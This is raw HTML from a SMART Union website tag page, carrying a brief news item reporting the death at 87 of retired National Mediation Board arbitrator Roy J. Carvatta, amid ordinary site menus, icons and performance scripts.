/></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/">Sheet Metal Union Label</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx">Transportation Safety Condition report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx">Transportation Technology Event report</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><div class="ancestor-wrapper"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx">Rail Hours of Service Violation report</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><div class="ancestor-wrapper"><a href="https://www.smarttdauxiliary.org">TD Auxiliary</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/i-got-your-back/">I Got Your Back</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/retirees/">Retirees</a></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/get-involved/voter-information/">Action</a></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><div class="ancestor-wrapper"><a href="https://www.beforall.org/">BE4ALL</a></div></li><li class="menu-item"><div class="ancestor-wrapper"> <a href="/members">Member Portal</a></div></li></ul></nav></div></div></div></div><main data-rocket-location-hash="70ff92ea22615beff09856f0d15bc026" id="site-content" role="main"><header data-rocket-location-hash="adc90250f183493bfa5bc0ed5f25cc02" class="archive-header has-text-align-center header-footer-group pb-0"><div data-rocket-location-hash="c95abc34b6d9c7cd35247a44843cfd73" class="archive-header-inner section-inner medium"><h1 class="archive-title heading-size-1 font-heading text-primary text-left my-0"> <span class="color-accent">Tag:</span> <span>Roy J. Carvatta</span></h1></div></header><div data-rocket-location-hash="9cca41bbccbe20cca6f43897e3c9cc14" class="no-print breadcrumbs mg-container  mb-16 mt-6" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to SMART Union." href="https://www.smart-union.org" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://www.smart-union.org/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="text-secondary font-semibold mx-2">&gt;</span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">Roy J. Carvatta</span><meta property="url" content="https://www.smart-union.org/tag/roy-j-carvatta/"><meta property="position" content="3"></span></div><div data-rocket-location-hash="c4cc3ac591aa6e45e93e946a7ce366a5" class="mg-container flex mb-0 flex-col md:flex-row"><div data-rocket-location-hash="ecefdad498b0a7f39622dc1e243415f4" class="w-full md:w-2/3 pb-0"><article class="post-9082 post type-post status-publish format-standard hentry category-amtrak-commuter category-amtrak-commuter-news category-news category-transportation tag-carvatta tag-nmb tag-roy-j-carvatta" id="post-9082"><div class="post-inner  pt-0 thin "><div class="entry-content"><p>Retired National Mediation Board arbitrator Roy J. Carvatta, known to many UTU general chairpersons, has died in Chicago at age 87.</p><p>Carvatta served for many years as the NMB&#8217;s director of arbitration services, retiring in 1996.</p><p>In an advisory posted by the NMB, it was said, &#8220;He seemed to know by name every person he passed on the streets of Chicago, especially the restaurant owners.&#8221;</p></div></div><div class="section-inner"><div class="post-meta-wrapper post-meta-single post-meta-single-bottom"><ul class="post-meta"><li class="post-tags meta-wrapper"> <span class="meta-icon"> <span class="screen-reader-text"> Tags </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg> </span> <span class="meta-text"> <a href="https://www.smart-union.org/tag/carvatta/" rel="tag">Carvatta</a>, <a href="https://www.smart-union.org/tag/nmb/" rel="tag">NMB</a>, <a href="https://www.smart-union.org/tag/roy-j-carvatta/" rel="tag">Roy J. Carvatta</a> </span></li></ul></div></div></article></div><div data-rocket-location-hash="1e68b79a6998679dec3be5991c2f0c64" class="w-full md:w-1/3 md:ml-30 pb-0"></div></div></main><footer id="site-footer" role="contentinfo" class="no-print mg-site-footer header-footer-group bg-primary py-28"><div class="section-inner"><div class="flex items-center w-full justify-between flex-col xl:flex-row"><div class="site-logo"> <a href="/" class="custom-logo-link" rel="home"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="SMART Union" height="57" width="280" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg"><noscript><img src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="SMART Union" height="57" width="280"></noscript> </a></div><div class="text-white flex flex-col items-center text-center max-w-280 mt-0 sm:mt-8 xl:mt-0"><ul class="footer-menu reset-list-style mx-0 mb-0 mt-12 lg:mt-0 flex tracking-normal flex-wrap justify-center flex-col sm:flex-row"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.smart-union.org/about-smart/">About SMART</a></li><li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.smart-union.org/news/lmrda-rights/">LMRDA Rights</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.smart-union.org/contact-us/">Contact us</a></li><li id="menu-item-70326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70326"><a href="https://www.smart-union.org/media/">Media</a></li></ul><div class="footer-site-info"><p>1750 New York Avenue, NW, 6th Floor, Washington, D.C. 20006</p></div><div class="footer-credits sm:flex flex-col md:flex-row"><p class="footer-copyright mb-8 sm:mb-0">&copy;
 2026 <a href="https://www.smart-union.org/">SMART Union&period;</a> All Rights Reserved.                        &nbsp;<ul class="footer-secondary-menu reset-list-style mx-0 mb-0 flex mt-0 justify-center sm:justify-start flex-col sm:flex-row"><li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://www.smart-union.org/privacy-policy/">Privacy Policy</a></li></ul></p></div><div class="matrixgroup-info font-light mt-0 sm:mt-4 text-sm"> Web Design & Development by <a href="https://www.matrixgroup.net/" class="text-white font-bold" target="_blank" rel="noopener noreferrer"> Matrix Group International, Inc. </a></div></div><div class="mt-8 xl:mt-0"><ul class="footer-social-menu reset-list-style mx-0 mb-0 flex mt-12 lg:mt-0"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31"><a href="https://twitter.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-twitter-2"></use></svg><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.facebook.com/smartunion/"><svg class="icon-social"><use xlink:href="#icon-facebook-2"></use></svg><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.linkedin.com/company/sheet-metal-workers%27-international-association/"><svg class="icon-social"><use xlink:href="#icon-linked-2"></use></svg><span class="screen-reader-text">Linkedin</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.instagram.com/smartunionworks/"><svg class="icon-social"><use xlink:href="#icon-instagram-2"></use></svg><span class="screen-reader-text">Instagram</span></a></li><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="https://www.youtube.com/c/SMARTUnion"><svg class="icon-social"><use xlink:href="#icon-youtube-2"></use></svg><span class="screen-reader-text">Youtube</span></a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.flickr.com/photos/smartunion/sets/"><svg class="icon-social"><use xlink:href="#icon-flickr-2"></use></svg><span class="screen-reader-text">Flickr</span></a></li></ul></div></div> <button type="button" class="hidden animate__animated animate__fadeInUp mg-back-to-top z-20 py-6 px-8 fixed bottom-0 mb-0 right-0 mr-4 rounded-none hover:bg-white border-tertiary hover:text-tertiary border-1 border-solid"><div class="transform -rotate-90"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="18" height="32" viewBox="0 0 18 32"><title>arrow</title> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </svg></div> </button></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="rocketlazyloadscript">document.addEventListener('contextmenu', event => event.preventDefault());</script> <div class="gtranslate_wrapper" id="gt-wrapper-79355079"></div> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script> <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <defs> <symbol id="icon-podcast" viewBox="0 0 31 32"> <path d="M15.564 5.446c-5.581 0-10.119 4.538-10.119 10.152 0 2.521 0.907 4.84 2.487 6.622 0.437-0.638 1.008-1.211 1.647-1.681-1.11-1.345-1.748-3.060-1.748-4.909 0-4.269 3.463-7.766 7.766-7.766s7.766 3.495 7.766 7.766c0 1.883-0.672 3.564-1.748 4.909 0.638 0.47 1.211 1.043 1.647 1.681 1.547-1.782 2.487-4.068 2.487-6.622-0.066-5.614-4.604-10.152-10.185-10.152h-0z"></path> <path d="M15.564 0c-8.572 0-15.564 6.992-15.564 15.597 0 5.176 2.521 9.749 6.387 12.572l0.269-2.655c0-0.067 0-0.134 0.034-0.168-2.655-2.42-4.303-5.883-4.303-9.749-0.034-7.294 5.883-13.21 13.177-13.21s13.211 5.917 13.211 13.211c0 3.866-1.647 7.329-4.303 9.749 0 0.067 0 0.134 0.034 0.235l0.269 2.622c3.866-2.823 6.387-7.395 6.387-12.572-0.034-8.64-7.026-15.633-15.598-15.633l0 0z"></path> <path d="M17.279 21.447h-3.43c-2.487 0-4.572 1.849-4.874 4.303l-0.437 4.538c-0.101 0.875 0.605 1.614 1.479 1.614h11.059c0.875 0 1.547-0.739 1.479-1.614l-0.437-4.538c-0.267-2.421-2.35-4.303-4.838-4.303h0z"></path> <path d="M20.169 15.597c0 2.543-2.062 4.606-4.605 4.606s-4.605-2.063-4.605-4.606c0-2.543 2.062-4.605 4.605-4.605s4.605 2.062 4.605 4.605z"></path> </symbol> <symbol id="icon-alert" viewBox="0 0 38 32"> <path d="M37.606 28.574l-16.555-26.988c-1.101-1.799-2.905-1.774-4.006 0.025l-16.555 26.951c-1.101 1.799-0.278 3.189 1.829 3.189h33.457c2.109 0 2.932-1.381 1.83-3.177l0 0zM19.034 7.56c1.059 0 1.881 1.171 1.826 2.603l-0.336 8.625c-0.054 1.43-0.728 2.601-1.494 2.601-0.768 0-1.442-1.171-1.496-2.601l-0.332-8.625c-0.054-1.432 0.769-2.603 1.832-2.603zM19.034 27.885c-1.338 0-2.256-0.978-2.228-2.314 0-1.366 0.92-2.314 2.228-2.314 1.363 0 2.225 0.949 2.254 2.314-0.002 1.336-0.891 2.314-2.254 2.314z"></path> </symbol> <symbol id="icon-arrow" viewBox="0 0 18 32"> <path d="M18.436 15.767c-0.006 0.703-0.286 1.379-0.78 1.881l-13.017 13.017c-1.059 1.061-2.778 1.066-3.839 0.009-0.511-0.508-0.799-1.199-0.801-1.917 0-0.72 0.284-1.411 0.792-1.922l11.102-11.102-11.102-11.102c-1.059-1.064-1.055-2.782 0.008-3.839 1.061-1.059 2.78-1.055 3.839 0.008l13.017 13.017c0.511 0.519 0.79 1.22 0.78 1.949l0 0z"></path> </symbol> <symbol id="icon-close" viewBox="0 0 32 32"> <path d="M24.243 10.75l-2.993-2.991-5.25 5.249-5.25-5.249-2.992 2.991 5.25 5.25-5.25 5.249 2.992 2.993 5.25-5.249 5.25 5.25 2.993-2.993-5.25-5.251 5.25-5.249zM16 32c-8.836 0-16-7.164-16-16.001 0-8.835 7.164-15.999 16-15.999s15.999 7.164 15.999 15.999c0.001 8.837-7.161 16.001-15.999 16.001z"></path> </symbol> <symbol id="icon-facebook-2" viewBox="0 0 31 32"> <path d="M15.579 0.506c-8.509 0-15.407 6.905-15.407 15.423s6.898 15.423 15.407 15.423v-11.567h-3.852v-3.856h3.852v-2.892c0-2.662 2.156-4.82 4.815-4.82h4.815v3.856h-4.815c-0.532 0-0.963 0.432-0.963 0.964v2.892h5.296l-0.963 3.856h-4.333v11.085c7.528-1.929 12.442-9.168 11.463-16.884s-7.544-13.495-15.315-13.48z"></path> </symbol> <symbol id="icon-instagram-2" viewBox="0 0 32 32"> <path d="M15.937 19.014c-0.818 0-1.603-0.325-2.181-0.904s-0.904-1.363-0.904-2.181c0-0.818 0.325-1.603 0.904-2.181s1.363-0.904 2.181-0.904 1.603 0.325 2.181 0.904c0.578 0.578 0.904 1.363 0.904 2.181s-0.325 1.603-0.904 2.181c-0.578 0.578-1.363 0.904-2.181 0.904z"></path> <path d="M22.447 23.64h-13.017c-0.664 0-1.203-0.539-1.203-1.203v-13.017c0-0.664 0.539-1.203 1.203-1.203h13.017c0.664 0 1.203 0.539 1.203 1.203v13.017c0 0.664-0.539 1.203-1.203 1.203zM15.937 11.302c-1.227 0-2.404 0.487-3.271 1.355s-1.355 2.045-1.355 3.271c0 1.227 0.487 2.404 1.355 3.271s2.044 1.355 3.271 1.355c1.227 0 2.404-0.487 3.271-1.355s1.355-2.044 1.355-3.271c0-1.227-0.487-2.404-1.355-3.271s-2.045-1.355-3.271-1.355zM20.95 12.074c0.639 0 1.157-0.518 1.157-1.157s-0.518-1.157-1.157-1.157c-0.638 0-1.157 0.518-1.157 1.157s0.518 1.157 1.157 1.157z"></path> <path d="M15.938 31.352c8.518 0 15.423-6.905 15.423-15.423s-6.905-15.423-15.423-15.423c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423zM9.429 6.675h13.017c0.727 0.002 1.424 0.292 1.939 0.806s0.804 1.212 0.806 1.939v13.017c-0.002 0.727-0.292 1.424-0.806 1.939s-1.212 0.804-1.939 0.806h-13.017c-0.727-0.002-1.424-0.292-1.939-0.806s-0.804-1.212-0.806-1.939v-13.017c0.002-0.727 0.292-1.424 0.806-1.939s1.212-0.804 1.939-0.806z"></path> </symbol> <symbol id="icon-flickr-2" viewBox="0 0 33 32"> <path d="M16.842 0c-6.421-0.044-12.234 3.79-14.721 9.71s-1.158 12.755 3.366 17.311c4.525 4.556 11.351 5.932 17.287 3.485s9.81-8.233 9.81-14.655c0.033-8.726-7.017-15.824-15.743-15.851zM9.954 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92zM23.729 20.663c-2.717 0-4.92-2.203-4.92-4.92s2.203-4.92 4.92-4.92c2.717 0 4.92 2.203 4.92 4.92s-2.203 4.92-4.92 4.92z"></path> </symbol> <symbol id="icon-linked-2" viewBox="0 0 32 32"> <path d="M15.766 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM11.9 23.202c-0.015 0.236-0.201 0.423-0.436 0.438h-2.974c-0.237-0.010-0.426-0.2-0.436-0.438v-10.691c0.010-0.238 0.2-0.428 0.436-0.438h2.974c0.116-0.001 0.227 0.046 0.307 0.129 0.087 0.079 0.138 0.191 0.139 0.309l-0.010 10.691zM11.348 10.541c-0.362 0.361-0.856 0.565-1.372 0.568-1.062-0.025-1.912-0.872-1.922-1.914-0.003-0.505 0.206-0.989 0.579-1.337 0.344-0.374 0.83-0.593 1.344-0.604 0.515 0 1.008 0.201 1.372 0.559 0.371 0.348 0.575 0.834 0.56 1.337 0.025 0.513-0.179 1.012-0.56 1.365v0.027zM24.441 23.212c-0.009 0.232-0.188 0.418-0.411 0.428h-2.931c-0.108 0-0.211-0.050-0.28-0.136-0.074-0.081-0.114-0.19-0.112-0.302v-6.399c0.035-0.441-0.070-0.882-0.299-1.255-0.292-0.303-0.701-0.45-1.111-0.399-0.567-0.054-1.121 0.199-1.465 0.671-0.283 0.506-0.413 1.089-0.373 1.673v5.66c-0.009 0.232-0.188 0.418-0.411 0.428h-2.8c-0.223-0.010-0.401-0.196-0.411-0.428v-10.387c0.009-0.232 0.188-0.418 0.411-0.428h2.8c0.116-0.010 0.23 0.037 0.308 0.126 0.097 0.201 0.136 0.428 0.112 0.652 0.77-0.71 1.773-1.083 2.8-1.041 1.091-0.046 2.162 0.32 3.015 1.031 0.791 0.802 1.201 1.927 1.12 3.073l0.037 7.031z"></path> </symbol> <symbol id="icon-twitter-2" viewBox="0 0 31 32"> <path d="M15.423 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM23.134 11.996v0.511c0.009 4.124-2.238 7.921-5.857 9.898s-8.029 1.814-11.493-0.422c0.32 0.039 0.642 0.059 0.964 0.058 1.783 0.002 3.514-0.595 4.916-1.697-1.691-0.034-3.174-1.137-3.692-2.747 0.245 0.045 0.493 0.068 0.742 0.068 0.351 0.001 0.702-0.044 1.041-0.135-1.836-0.374-3.159-1.982-3.171-3.856v-0.048c0.55 0.304 1.165 0.473 1.793 0.492-1.754-1.153-2.303-3.475-1.253-5.292 2.010 2.471 4.974 3.974 8.155 4.135-0.403-1.745 0.413-3.543 1.993-4.387s3.529-0.523 4.755 0.782c0.888-0.175 1.739-0.501 2.516-0.964-0.294 0.915-0.911 1.693-1.735 2.188 0.779-0.097 1.539-0.308 2.256-0.627-0.518 0.789-1.171 1.48-1.928 2.043z"></path> </symbol> <symbol id="icon-youtube-2" viewBox="0 0 32 32"> <path d="M13.478 21.182l6.574-5.253-6.574-5.253v10.507zM16.109 0.506c-8.518 0-15.423 6.905-15.423 15.423s6.905 15.423 15.423 15.423 15.423-6.905 15.423-15.423c0-8.518-6.905-15.423-15.423-15.423zM26.626 19.871c-0.005 2.175-1.767 3.937-3.942 3.942h-13.148c-2.175-0.005-3.937-1.767-3.942-3.942v-7.885c0.005-2.175 1.767-3.937 3.942-3.942h13.148c2.175 0.005 3.937 1.767 3.942 3.942v7.885z"></path> </symbol> <symbol id="icon-search" viewBox="0 0 32 32"> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </symbol> <symbol id="icon-facebook" viewBox="0 0 32 32"> <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path> </symbol> <symbol id="icon-twitter" viewBox="0 0 32 32"> <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path> </symbol> <symbol id="icon-youtube" viewBox="0 0 32 32"> <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path> </symbol> <symbol id="icon-flickr" viewBox="0 0 32 32"> <path d="M0 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7zM18 17c0-3.866 3.134-7 7-7s7 3.134 7 7c0 3.866-3.134 7-7 7s-7-3.134-7-7z"></path> </symbol> <symbol id="icon-instagram" viewBox="0 0 32 32"> <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path> <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path> <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path> </symbol> <symbol id="icon-linkedin" viewBox="0 0 32 32"> <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path> <path d="M2 12h6v18h-6v-18z"></path> <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path> </symbol> <symbol id="icon-play" viewBox="0 0 32 32"> <path d="M6 4l20 12-20 12z"></path> </symbol> </defs> </svg> <script id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
